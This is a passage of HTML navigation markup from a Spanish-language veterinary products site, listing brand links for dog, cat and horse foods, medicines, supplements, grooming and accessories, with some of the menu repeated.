<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15379" id="mega-menu-item-15379"><a class="mega-menu-link" href="/product-tag/spectrum-brands+snacks+perro/?usuario=esp">Spectrum Brands</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2847" id="mega-menu-item-2847"><a class="mega-menu-link" href="/product-tag/nutraforz+medicamentos+perro/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559" id="mega-menu-item-2559"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+perro/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2848" id="mega-menu-item-2848"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+perro/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4068" id="mega-menu-item-4068"><a class="mega-menu-link" href="/product-tag/msd+perro/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3556" id="mega-menu-item-3556"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3557" id="mega-menu-item-3557"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+perro/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1978" id="mega-menu-item-1978"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2568" id="mega-menu-item-2568"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+perro/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2569" id="mega-menu-item-2569"><a class="mega-menu-link" href="/product-tag/pet-society+perro/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15766" id="mega-menu-item-15766"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+perro/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2851" id="mega-menu-item-2851"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+perro/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+perro/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_gato-esp mega-menu-columns-4-of-12 m_gato-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1973" id="mega-menu-item-1973"><a class="mega-menu-link" tabindex="0">Gatos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1977" id="mega-menu-item-1977"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15653" id="mega-menu-item-15653"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/gato-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2571" id="mega-menu-item-2571"><a class="mega-menu-link" href="/product-tag/max-cat+alimento+gato/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10146" id="mega-menu-item-10146"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+gato/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6404" id="mega-menu-item-6404"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+gato/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1983" id="mega-menu-item-1983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2578" id="mega-menu-item-2578"><a class="mega-menu-link" href="/product-tag/nutraforz+suplementos+gato/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2573" id="mega-menu-item-2573"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+gato/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2577" id="mega-menu-item-2577"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+gato/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4067" id="mega-menu-item-4067"><a class="mega-menu-link" href="/product-tag/msd+gato/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3560" id="mega-menu-item-3560"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3561" id="mega-menu-item-3561"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+gato/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1982" id="mega-menu-item-1982"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2579" id="mega-menu-item-2579"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+gato/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2580" id="mega-menu-item-2580"><a class="mega-menu-link" href="/product-tag/pet-society+gato/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15765" id="mega-menu-item-15765"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+gato/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1981" id="mega-menu-item-1981"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2586" id="mega-menu-item-2586"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2585" id="mega-menu-item-2585"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+gato/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_caballo-esp mega-menu-columns-4-of-12 m_caballo-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1974" id="mega-menu-item-1974"><a class="mega-menu-link" tabindex="0">Caballos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1985" id="mega-menu-item-1985"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2589" id="mega-menu-item-2589"><a class="mega-menu-link" href="/product-tag/vetnil+suplementos+caballo/?usuario=esp">Vetnil</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2588" id="mega-menu-item-2588"><a class="mega-menu-link" href="/product-tag/equinola+suplementos+caballo/?usuario=esp">Equinola</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2845" id="mega-menu-item-2845"><a class="mega-menu-link" href="/product-tag/piramal+medicamentos+caballo/?usuario=esp">Piramal</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2844" id="mega-menu-item-2844"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2590" id="mega-menu-item-2590"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-891" id="mega-menu-item-891"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Clientes<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-887" id="mega-menu-item-887"><a class="mega-menu-link" href="https://www.gabrica.pe/como-hacer-negocios-con-gabrica/">¿Cómo Hacer Negocios con Gabrica?</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2500" id="mega-menu-item-2500"><a target="_blank" class="mega-menu-link" href="https://www.zonapagos.com/t_Gabrica">Pagos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5146" id="mega-menu-item-5146"><a class="mega-menu-link" href="https://www.gabrica.space/certificado-de-compras/">Certificado de Compras</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5147" id="mega-menu-item-5147"><a class="mega-menu-link" href="https://www.gabrica.space/referencia-comercial/">Referencias Comerciales</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-924" id="mega-menu-item-924"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Novedades<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14880" id="mega-menu-item-14880"><a class="mega-menu-link" href="https://www.gabrica.pe/portafolio-productos-gabrica/?usuario=esp">Portafolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-925" id="mega-menu-item-925"><a class="mega-menu-link" href="https://www.gabrica.pe/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2667" id="mega-menu-item-2667"><a class="mega-menu-link" href="/nuevos-productos/?usuario=esp">Nuevos Productos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1139" id="mega-menu-item-1139"><a class="mega-menu-link" href="https://www.gabrica.pe/eventos-especialistas/">Eventos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6047" id="mega-menu-item-6047"><a class="mega-menu-link" href="/empleos">Ofertas de Empleo</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15505" id="mega-menu-item-15505"><a class="mega-menu-link" href="https://gabrica.pe/zonamv-pe/" tabindex="0">Zona MV</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-13053" id="mega-menu-item-13053"><a class="mega-menu-link" href="https://www.gabrica.co/media" tabindex="0">Gabrica Media</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11174" id="mega-menu-item-11174"><a target="_blank" class="mega-menu-link" href="https://ventas.gabrica.cl" tabindex="0">Realizar Pedido</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-2506" id="mega-menu-item-2506"><a class="mega-menu-link" href="/preguntas-frecuentes-esp/?usuario=esp" tabindex="0">Preguntas frecuentes</a></li></ul></div>                </nav>
            </div>
        </menu>
    </div>
    <div class="cab-resp">
        <div class="m-rol">
                <div class="row">                
                    <div class="col-7">
                        <a href="https://www.gabrica.pe">
                            <h5 class="icon-pdm">Ir a Padre de mascota</h5>
                        </a>
                    </div>
                    <div class="col-5">
                        <a href="https://www.gabrica.pe/especialistas/">
                            <h5 class="icon-esp activo">Estas en Especialista</h5>
                        </a>
                    </div>
                </div>
        </div>  
        <div class="container-fluid">             
            <div class="row align-items-center">
                <div class="col-3 menu">
                    <nav class="navbar navbar-expand-md navbar-light bg-faded">                    
                    <div id="mega-menu-wrap-menu-principal-esp" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-principal-esp" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1210" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1971" id="mega-menu-item-1971"><a class="mega-menu-link" href="/especialistas/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1131" id="mega-menu-item-1131"><a class="mega-menu-link" href="https://www.gabrica.pe/catalogo/" aria-expanded="false" tabindex="0">Nuestros Productos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1131-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-m_perro-esp mega-menu-columns-4-of-12 m_perro-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1972" id="mega-menu-item-1972"><a class="mega-menu-link" tabindex="0">Perros<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1976" id="mega-menu-item-1976"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15628" id="mega-menu-item-15628"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/grandvita/?usuario=esp">GrandVita</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15654" id="mega-menu-item-15654"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/perro-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2510" id="mega-menu-item-2510"><a class="mega-menu-link" href="/product-tag/Max+alimento+perro/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2515" id="mega-menu-item-2515"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+perro/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6403" id="mega-menu-item-6403"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+perro/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3599" id="mega-menu-item-3599"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Snacks<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15379" id="mega-menu-item-15379"><a class="mega-menu-link" href="/product-tag/spectrum-brands+snacks+perro/?usuario=esp">Spectrum Brands</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2847" id="mega-menu-item-2847"><a class="mega-menu-link" href="/product-tag/nutraforz+medicamentos+perro/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559" id="mega-menu-item-2559"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+perro/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2848" id="mega-menu-item-2848"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+perro/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4068" id="mega-menu-item-4068"><a class="mega-menu-link" href="/product-tag/msd+perro/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3556" id="mega-menu-item-3556"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3557" id="mega-menu-item-3557"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+perro/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1978" id="mega-menu-item-1978"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2568" id="mega-menu-item-2568"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+perro/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2569" id="mega-menu-item-2569"><a class="mega-menu-link" href="/product-tag/pet-society+perro/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15766" id="mega-menu-item-15766"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+perro/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2851" id="mega-menu-item-2851"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+perro/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+perro/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_gato-esp mega-menu-columns-4-of-12 m_gato-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1973" id="mega-menu-item-1973"><a class="mega-menu-link" tabindex="0">Gatos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1977" id="mega-menu-item-1977"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Alimentos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15653" id="mega-menu-item-15653"><a class="mega-menu-link" href="https://www.gabrica.pe/product-category/lbp/gato-lbp/?usuario=pdm">Little Big Paw</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2571" id="mega-menu-item-2571"><a class="mega-menu-link" href="/product-tag/max-cat+alimento+gato/?usuario=esp">Max</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10146" id="mega-menu-item-10146"><a class="mega-menu-link" href="/product-tag/Naturalis+alimento+gato/?usuario=esp">Naturalis</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6404" id="mega-menu-item-6404"><a class="mega-menu-link" href="/product-tag/dietas-prescriptas-mv+alimento+gato/?usuario=esp">Dietas Prescriptas MV</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1983" id="mega-menu-item-1983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2578" id="mega-menu-item-2578"><a class="mega-menu-link" href="/product-tag/nutraforz+suplementos+gato/?usuario=esp">Nutraforz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2573" id="mega-menu-item-2573"><a class="mega-menu-link" href="/product-tag/holliday+medicamentos+gato/?usuario=esp">Holliday</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2577" id="mega-menu-item-2577"><a class="mega-menu-link" href="/product-tag/pet-naturals+suplementos+gato/?usuario=esp">Pet Naturals</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4067" id="mega-menu-item-4067"><a class="mega-menu-link" href="/product-tag/msd+gato/?usuario=esp">MSD</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-3560" id="mega-menu-item-3560"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Antiparasitarios<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3561" id="mega-menu-item-3561"><a class="mega-menu-link" href="/product-tag/antiparasitarios-holliday+antiparasitarios+gato/?usuario=esp">Holliday</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1982" id="mega-menu-item-1982"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Aseo y Belleza<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2579" id="mega-menu-item-2579"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+gato/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2580" id="mega-menu-item-2580"><a class="mega-menu-link" href="/product-tag/pet-society+gato/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15765" id="mega-menu-item-15765"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+gato/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1981" id="mega-menu-item-1981"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2586" id="mega-menu-item-2586"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2585" id="mega-menu-item-2585"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+gato/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_caballo-esp mega-menu-columns-4-of-12 m_caballo-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1974" id="mega-menu-item-1974"><a class="mega-menu-link" tabindex="0">Caballos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1985" id="mega-menu-item-1985"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
